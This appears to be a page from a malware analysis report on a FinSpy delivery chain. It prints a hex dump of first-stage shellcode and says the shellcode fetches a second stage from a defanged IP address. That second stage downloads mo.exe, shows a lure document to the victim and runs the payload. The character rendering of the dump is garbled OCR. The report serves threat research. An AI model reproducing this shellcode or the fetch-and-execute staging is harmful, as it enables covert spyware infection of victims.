The main purpose of the initial shellcode is to download second stage shellcode from hxxp://89.45.67[.]107/rss/5uzosoff0u.iaf.
00000000: 00000010: 00000020: 00000030: 00000040: 00000050: 00000060: 00000070: 00000080: 00000090: 000000A0: 000000B0: 000000C0: 000000D0: 000000E0: 000000F0: 00000100: 00000110: 00000120: 00000130: 00000140: 00000150: 00000160: 00000170: 00000180: 00000190: 000001A0: 000001B0: 000001C0: 000001D0: 000001E0:
C1 ED 00 81-EC 30 01 00-00 33 C9 89-E7 87 E4 88 0C 0F FE C1-75 F7 EB 03-44 D6 CD 33-C9 BB 00 00 00 00 33 D2-68 31 38 B5-77 87 FF 5B-02 14 0F 00 DA C1 CB 08-53 8A 1C 0F-81 C8 56 F0-1B 14 86 1C 3A 88 1C 0F-F6 D9 80 E9-01 F6 D9 75-DC EB 01 1E E8 1B 00 00-00 A3 C7 DE-04 63 FF A3-4A 28 AF D1 AD 68 B0 21-F9 D4 E8 50-6B 79 DC CC-32 F2 5B 67 5E 83 EE A6-BA 00 00 00-00 29 C9 C7-47 CC AB 08 00 00 33 DB-F6 DA 80 EA-01 F6 DA 02-0C 17 8A 1C 17 86 1C 39-88 1C 17 02-1C 0F 8A 1C-1F 30 1E 83 C6 01 FF 4F-CC 74 08 EB-04 2F 7E C7-7D EB D5 AC B4 90 D5 50-57 D8 3A 8E-DE F2 A0 AF-C5 21 73 74 56 E5 20 E4-9D 80 FD A7-8D C6 4C AD-07 48 1C 91 43 B1 2C EE-05 20 15 2D-3E B5 2F A8-41 7F 11 BD 40 4B 59 F2-B6 4C E3 1F-06 4E 60 9E-DC 85 51 85 4D 63 7E BB-A5 68 18 00-1D 8C FC FA-DF 94 4E AB F1 EB 45 D5-8C 01 38 46-5F B1 77 06-0A CB FA DB 51 87 11 CF-B6 6C F9 3D-26 68 6B C2-EF 88 15 4D A6 14 71 AD-89 06 D2 86-DC A7 C7 1C-60 B9 A7 59 5C A1 EE 76-F6 CD 95 E0-60 81 10 88-40 E5 6D B0 14 CC 0A B8-47 23 F9 69-83 97 D3 D9-00 05 98 0C 0E 32 95 84-E4 33 F5 4E-1E 39 A7 11-A2 AD 03 46 B7 A4 67 BF-65 D0 30 0F-8F C0 10 B0-B8 AB 32 31 FB ED 6F 0C-40 91 71 B1-AD 35 7B 98-BB B6 51 F7 EB 7D 5C CE-78 60 EE 6F-E9 D4 73 02-93 A9 2A 02 65 53 2F 69-87 09 C2 F0-EB C4 D0 26-13 2C 59 84 30 2B 74 6B-39 04 8B 56-08 86 A9 51-3E E1 95 E6 AB 68 1E 5C-CA 76 48 2C-7D FB C9 9F-2C 92 87 0A 68 DC 0D 62-DB 34 A3 60-26 FA 02 1D-3B 56 37 9E C8 5B 06 83-40 F8 F9 72-2C FC 97 4D-B7 90 A0 5D 80 DD 2C 27-2D 21 FC 86-3F A7 2A BE-76 DA AA 02
┴э БЬ0 3╔Йч3ФИ ♀☼■┴uўыVD╓═3╔ 3╥h18╡w3 [☺¶☼ ┌┴╦SK∟☼Б╚VЁ←¶Ж∟ :И∟☼ў┘Ащ☺ў┘u ы☺▲ ш← г╟ c гJ(п╤ нh░!∙╘шPky ╠2Є[g ^Гюж║ )╔╟G╠л 3 ў┌Аъ☺ў┌☻♀↨К∟ ↨Ж∟9И∟↨☻∟☼К∟▼0▲Г ╞☺ O╠t ы♦/~╟}ы╒м ┤P╒PW╪:O ЄаП┼!st Vх фЭАНзН╞LнH∟С C▒,ю♣ §->╡/иА⌂◄╜ @KYЄ╢L╙▼♠N`Ю EQE Mc~╗еh↑ ↔МЁ·ФNл ёыE╒М☺8F_▒w♠◙╦·█ Q3◄╧╢l∙=&hk┬яИ§M ж¶qнЙ♠╥Ж▄з╟∟`╣зY \бюvЎ═Хр`Б►И@хm░ ¶╠◙╕G#∙iГЧ╙ ♣Ш♀ ♫2ХДф3їN▲9з◄вн♥F ╖дg┐e╨0☼П└►░╕л21 √эo♀@Сq▒н5{Ш╗╢QЎ ы}\╬x`юощ╘sУй*☻ eS/i3о┬ЁыЁ╨&‼,YД 0+tk9♦ЛV☻ЖйQ>сXц лh▲\╩vH,}√╔Я,ТЗ◙ h▄♪b█4г`&·☻↔;V7Ю ╚[♠Г@°∙r,№ЧМ╖Pa] А▌,'-!№Ж?з*╛v┌к☻
Second stage shellcode
The second stage shellcode will then perform the following actions:
1. Download the final payload (FinSpy) from hxxp://89.45.67[.]107/rss/mo.exe
2. Download a lure document to display to the victim from the same IP
3. Execute the payload and display the lure document
Payload – mo.exe
7/12